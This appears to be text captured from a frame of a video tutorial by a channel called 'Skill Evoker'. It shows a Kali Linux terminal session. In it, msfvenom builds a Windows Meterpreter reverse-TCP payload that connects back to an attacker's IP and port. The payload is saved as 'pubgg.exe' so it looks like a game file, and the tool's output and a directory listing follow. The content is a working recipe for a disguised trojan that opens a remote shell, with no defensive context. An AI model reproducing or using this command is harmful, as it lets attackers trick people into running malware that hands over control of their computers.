 qterminal
05:08 PM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.184.147 lport=2222 -f exe > /home/kali/Desktop/pubgg.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
(root💀kali)-[~]
#
(root💀kali)-[~]
# ls /home/kali/Desktop
mypass.txt pubgg.exe
(root💀kali)-[~]
# clear
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE